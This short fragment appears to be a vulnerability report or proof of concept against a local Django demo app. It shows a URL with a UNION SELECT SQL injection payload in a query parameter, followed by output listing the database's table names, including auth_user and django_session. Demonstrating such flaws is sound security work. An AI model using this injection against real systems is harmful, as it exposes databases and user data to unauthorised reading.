 127.0.0.1:8080/demo/?field=demo.name"%20FROM%20"demo_user"%20union%20SELECT%20"1",name,"3"%20%20from%20sqlite...
Amoount of users: Admin
Amoount of users: auth_group
Amoount of users: auth_group_permissions
Amoount of users: auth_permission
Amoount of users: auth_user
Amoount of users: auth_user_groups
Amoount of users: auth_user_user_permissions
Amoount of users: demo_user
Amoount of users: django_admin_log
Amoount of users: django_content_type
Amoount of users: django_migrations
Amoount of users: django_session
Amoount of users: sqlite_sequence